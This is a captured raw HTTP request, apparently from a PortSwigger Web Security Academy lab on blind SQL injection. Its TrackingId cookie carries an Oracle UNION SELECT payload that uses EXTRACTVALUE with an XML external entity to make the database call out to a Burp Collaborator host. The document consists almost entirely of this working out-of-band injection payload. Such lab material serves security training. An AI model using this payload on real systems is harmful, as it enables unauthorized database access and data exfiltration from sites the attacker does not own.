 GET / HTTP/1.1
Host: acc21ff21e5a5fafc0a5ad7600b600c5.web-security-academy.net
Cookie: TrackingId=
cETEnOJOIifjiz2A'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//q90v5wl377k2wt2rye2zcvnovf15pu.burpcollaborator.net/">+%2
5remote%3b]>'),'/l')+FROM+dual-- ; session=xvt5OqfOBqXw3qG0XyEHWNVeO2n1eInU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close